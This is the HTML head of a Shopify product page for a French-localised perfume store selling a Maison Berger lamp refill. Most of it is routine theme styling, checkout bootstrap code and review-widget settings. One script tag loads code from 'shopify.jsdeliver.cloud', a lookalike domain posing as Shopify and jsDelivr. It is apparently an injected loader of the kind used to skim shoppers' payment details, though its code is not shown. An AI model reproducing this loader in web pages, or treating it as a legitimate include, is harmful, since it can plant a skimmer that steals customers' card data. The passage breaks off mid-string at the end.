

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aromaticks.com/fr/products/perfume-de-hogar-eclatante-bergamote-1000-ml
body_size: 61643
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aromaticks.com/fr/products/perfume-de-hogar-eclatante-bergamote-1000-ml">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//aromaticks.com/cdn/shop/t/41/assets/main.js?v=96113986690045743621763727562" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//aromaticks.com/cdn/shop/t/41/assets/secondary.js?v=89066787090450969681763727570" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//aromaticks.com/cdn/shop/files/REBEL_-_EQUIVALENCIA_23_08a3915d-0b82-4960-8f36-6b4a44826aa2.png?crop=center&height=32&v=1755542720&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Perfume lámpara catalítica Eclatante Bergamote 1000 ml Maison Berger
 &ndash; Aromaticks</title>

    
      <meta name="description" content="Aroma picante y refrescante, que nos transporta a las costas soleadas de Italia. Predomina la frescura de la Bergamota. Disfruta de tu lámpara Berger con este aroma de explosión de cítricos.    Tamaño de un litro  Notes de salida: Mandarine, Orange, Cardamome Notes de corazón: Bergamote, Poivre noir, Coriandre Notes de">
    

    

<meta property="og:site_name" content="Aromaticks">
<meta property="og:url" content="https://aromaticks.com/fr/products/perfume-de-hogar-eclatante-bergamote-1000-ml">
<meta property="og:title" content="Perfume lámpara catalítica Eclatante Bergamote 1000 ml Maison Berger">
<meta property="og:type" content="product">
<meta property="og:description" content="Aroma picante y refrescante, que nos transporta a las costas soleadas de Italia. Predomina la frescura de la Bergamota. Disfruta de tu lámpara Berger con este aroma de explosión de cítricos.    Tamaño de un litro  Notes de salida: Mandarine, Orange, Cardamome Notes de corazón: Bergamote, Poivre noir, Coriandre Notes de"><meta property="og:image" content="http://aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994">
  <meta property="og:image:secure_url" content="https://aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="26,10">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Perfume lámpara catalítica Eclatante Bergamote 1000 ml Maison Berger">
<meta name="twitter:description" content="Aroma picante y refrescante, que nos transporta a las costas soleadas de Italia. Predomina la frescura de la Bergamota. Disfruta de tu lámpara Berger con este aroma de explosión de cítricos.    Tamaño de un litro  Notes de salida: Mandarine, Orange, Cardamome Notes de corazón: Bergamote, Poivre noir, Coriandre Notes de">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="DvnBqIQgtLptUda1820Ap3EcOAdDDZQXYE84BgL0yi0">
<meta name="google-site-verification" content="qaXJyVJOLjgpb_PaYBsMZ524BaNbNyDWlArXaxxPGIQ">
<meta name="facebook-domain-verification" content="jhst2moy27b6w4fm6rrwkxi4w1mut0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24936939571/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5fae1b390e192d8885f9dfd3c47ba5db">
<meta id="in-context-paypal-metadata" data-shop-id="24936939571" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://aromaticks.com/products/perfume-de-hogar-eclatante-bergamote-1000-ml">
<link rel="alternate" hreflang="es" href="https://aromaticks.com/products/perfume-de-hogar-eclatante-bergamote-1000-ml">
<link rel="alternate" hreflang="en" href="https://aromaticks.com/en/products/perfume-de-hogar-eclatante-bergamote-1000-ml">
<link rel="alternate" hreflang="fr" href="https://aromaticks.com/fr/products/perfume-de-hogar-eclatante-bergamote-1000-ml">
<link rel="alternate" type="application/json+oembed" href="https://aromaticks.com/fr/products/perfume-de-hogar-eclatante-bergamote-1000-ml.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-ES"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":24936939571,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/24936939571","merchantName":"Aromaticks","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Aromaticks","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5fae1b390e192d8885f9dfd3c47ba5db","betas":["rich-media-storefront-analytics"],"domain":"aromaticks.com","predictiveSearch":true,"shopId":24936939571,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "aromaticks.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"Copia de Aromaticks theme fase 2","id":191432327498,"schema_name":"Shrine PRO","schema_version":"1.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aromaticks.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":24936939571,"offset":3600,"reqid":"c3f63878-2698-4aac-be76-c224278be653-1768674972","pageurl":"aromaticks.com\/fr\/products\/perfume-de-hogar-eclatante-bergamote-1000-ml","u":"60a7d3105d6c","p":"product","rtyp":"product","rid":8718175043914};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aromaticks.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aromaticks.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://aromaticks.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aromaticks.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aromaticks.com/cdn/shop/t/41/compiled_assets/scripts.js?8978"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Raleway;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_n4.2c76ddd103ff0f30b1230f13e160330ff8b2c68a.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_n4.c057757dddc39994ad5d9c9f58e7c2c2a72359a9.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_n7.740cf9e1e4566800071db82eeca3cca45f43ba63.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_n7.84943791ecde186400af8db54cf3b5b5e5049a8f.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_i4.aaa73a72f55a5e60da3e9a082717e1ed8f22f0a2.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_i4.650670cc243082f8988ecc5576b6d613cfd5a8ee.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_i7.6d68e3c55f3382a6b4f1173686f538d89ce56dbc.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_i7.ed82a5a5951418ec5b6b0a5010cb65216574b2bd.woff") format("woff");
}


        :root {
          --font-body-family: Raleway, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Playfair;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/playfair/playfair_n4.13d3b411a6dc3a2e96e8bdc666266166a065c857.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/playfair/playfair_n4.eccd5edeb74430cf755be464a2af96a922b8b9e0.woff") format("woff");
}

        :root {
          --font-heading-family: Playfair, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 193, 182, 172;
        --color-base-accent-1: 50, 56, 65;
        --color-base-accent-2: 255, 76, 76;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #323841;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 4px;
        --grid-desktop-horizontal-spacing: 4px;
        --grid-mobile-vertical-spacing: 2px;
        --grid-mobile-horizontal-spacing: 2px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//aromaticks.com/cdn/shop/t/41/assets/base.css?v=177795426897750888941763727539" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aromaticks.com/cdn/fonts/raleway/raleway_n4.2c76ddd103ff0f30b1230f13e160330ff8b2c68a.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aromaticks.com/cdn/fonts/playfair/playfair_n4.13d3b411a6dc3a2e96e8bdc666266166a065c857.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aromaticks.com/cdn/shop/t/41/assets/component-predictive-search.css?v=76514217051199997821763727555"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Aucun avis","badge_n_reviews_text":"{{ n }} avis","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avis Clients","widget_open_form_text":"Écrire un avis","widget_close_form_text":"Annuler l'avis","widget_refresh_page_text":"Actualiser la page","widget_summary_text":"Basé sur {{ number_of_reviews }} avis","widget_no_review_text":"Soyez le premier à écrire un avis","widget_name_field_text":"Nom d'affichage","widget_verified_name_field_text":"Nom vérifié (public)","widget_name_placeholder_text":"Nom d'affichage","widget_required_field_error_text":"Ce champ est obligatoire.","widget_email_field_text":"Adresse email","widget_verified_email_field_text":"Email vérifié (privé, ne peut pas être modifié)","widget_email_placeholder_text":"Votre adresse email","widget_email_field_error_text":"Veuillez entrer une adresse email valide.","widget_rating_field_text":"Évaluation","widget_review_title_field_text":"Titre de l'avis","widget_review_title_placeholder_text":"Donnez un titre à votre avis","widget_review_body_field_text":"Contenu de l'avis","widget_review_body_placeholder_text":"Commencez à écrire ici...","widget_pictures_field_text":"Photo/Vidéo (facultatif)","widget_submit_review_text":"Soumettre l'avis","widget_submit_verified_review_text":"Soumettre un avis vérifié","widget_submit_success_msg_with_auto_publish":"Merci ! Veuillez actualiser la page dans quelques instants pour voir votre avis. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Merci ! Votre avis sera publié dès qu'il sera approuvé par l'administrateur de la boutique. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Affichage de {{ n_reviews_shown }} sur {{ n_reviews }} avis.","widget_show_all_link_text":"Tout afficher","widget_show_less_link_text":"Afficher moins","widget_author_said_text":"{{ reviewer_name }} a dit :","widget_days_text":"il y a {{ n }} jour/jours","widget_weeks_text":"il y a {{ n }} semaine/semaines","widget_months_text":"il y a {{ n }} mois","widget_years_text":"il y a {{ n }} an/ans","widget_yesterday_text":"Hier","widget_today_text":"Aujourd'hui","widget_replied_text":"\u003e\u003e {{ shop_name }} a répondu :","widget_read_more_text":"Lire plus","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Voir tous les avis","widget_sorting_most_recent_text":"Plus récents","widget_sorting_highest_rating_text":"Meilleures notes","widget_sorting_lowest_rating_text":"Notes les plus basses","widget_sorting_with_pictures_text":"Uniquement les photos","widget_sorting_most_helpful_text":"Plus utiles","widget_open_question_form_text":"Poser une question","widget_reviews_subtab_text":"Avis","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Réponse","widget_question_placeholder_text":"Écrivez votre question ici","widget_submit_question_text":"Soumettre la question","widget_question_submit_success_text":"Merci pour votre question ! Nous vous notifierons dès qu'elle aura une réponse.","verified_badge_text":"Vérifié","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(hors boutique)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"à propos de","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"dd/mm/yy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avis Produits","widget_shop_reviews_subtab_text":"Avis Boutique","widget_other_products_reviews_text":"Avis pour d'autres produits","widget_store_reviews_subtab_text":"Avis de la boutique","widget_no_store_reviews_text":"Cette boutique n'a pas encore reçu d'avis","widget_web_restriction_product_reviews_text":"Ce produit n'a pas encore reçu d'avis","widget_no_items_text":"Aucun élément trouvé","widget_show_more_text":"Afficher plus","widget_write_a_store_review_text":"Écrire un avis sur la boutique","widget_other_languages_heading":"Avis dans d'autres langues","widget_translate_review_text":"Traduire l'avis en 